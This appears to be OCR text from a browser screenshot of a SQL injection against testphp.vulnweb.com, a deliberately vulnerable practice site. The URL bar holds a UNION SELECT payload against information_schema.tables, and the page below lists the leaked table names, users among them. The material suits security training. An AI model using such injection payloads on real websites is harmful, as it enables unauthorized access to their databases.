 pictures × +
testphp.vulnweb.com/listproducts.php?cat=1 union select 1,2,3,4,5,6,table_name,8,9,10,11 from information_schema.tables where table_schema=
Gmail YouTube Notizie Maps Traduci Google Sea… Nessus Ess…
2
painted by: 9
comment on this picture
guestbook
2
painted by: 9
comment on this picture
pictures
2
painted by: 9
comment on this picture
products
2
painted by: 9
comment on this picture
users
2
painted by: 9
comment on this picture